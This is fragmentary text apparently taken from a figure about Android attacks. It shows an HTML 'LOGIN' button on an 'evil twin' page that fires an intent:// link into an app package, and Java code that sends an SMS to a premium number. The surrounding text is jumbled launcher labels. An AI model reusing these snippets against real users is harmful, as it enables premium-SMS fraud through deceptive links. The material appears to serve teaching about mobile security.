 invokes a service
which sends an SMS
<a href="intent://scan/#Intent;
scheme=my.special.scheme;
package=com.example.vineeta.
androidapktransferserver;end">
<input name="accept"
type="button"
value="LOGIN"
style="cursor:pointer;"></a>
Evil Twin of CSE
5:05
APPS WIDGETS
API Demos Browser Calculator Calendar
Camera Clock Custom Locale Dev Tools
Downloads Email Gallery Gestures Builder
Google Vs Latitude Local Maps
Messaging Music Navigation People
Client Device
SEND_SMS
String phoneNumber = premium number;
String message = "Hello World!";
SmsManager smsManager =
SmsManager.getDefault();
smsManager.sendTextMessage
(phoneNumber, null, message, null, null);